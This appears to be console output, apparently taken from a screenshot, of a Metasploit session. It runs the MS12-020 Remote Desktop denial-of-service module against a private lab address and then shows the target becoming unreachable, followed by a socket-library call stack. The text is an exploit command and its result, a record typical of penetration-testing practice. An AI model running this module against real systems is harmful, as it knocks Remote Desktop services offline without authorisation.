 msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.106.131
[*] 192.168.106.131:3389 - 192.168.106.131:3389 - Sending MS12-020 Microsoft Rem
ote Desktop Use-After-Free DoS
[*] 192.168.106.131:3389 - 192.168.106.131:3389 - 210 bytes sent
[*] 192.168.106.131:3389 - 192.168.106.131:3389 - Checking RDP status...
[-] 192.168.106.131:3389 - Auxiliary failed: Rex::HostUnreachable The host (192.
168.106.131:3389) was unreachable.
[-] 192.168.106.131:3389 - Call stack:
[-] 192.168.106.131:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/
2.5.0/gems/rex-socket-0.1.17/lib/rex/socket/comm/local.rb:283:in `rescue in crea
te_by_type'
[-] 192.168.106.131:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/
2.5.0/gems/rex-socket-0.1.17/lib/rex/socket/comm/local.rb:263:in `create_by_type
'
[-] 192.168.106.131:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/
2.5.0/gems/rex-socket-0.1.17/lib/rex/socket/comm/local.rb:33:in `create'
[-] 192.168.106.131:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/
2.5.0/gems/rex-socket-0.1.17/lib/rex/socket.rb:49:in `create_param'
[-] 192.168.106.131:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/
2.5.0/gems/rex-socket-0.1.17/lib/rex/socket/tcp.rb:37:in `create_param'
[-] 192.168.106.131:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/
2.5.0/gems/rex-socket-0.1.17/lib/rex/socket/tcp.rb:28:in `create'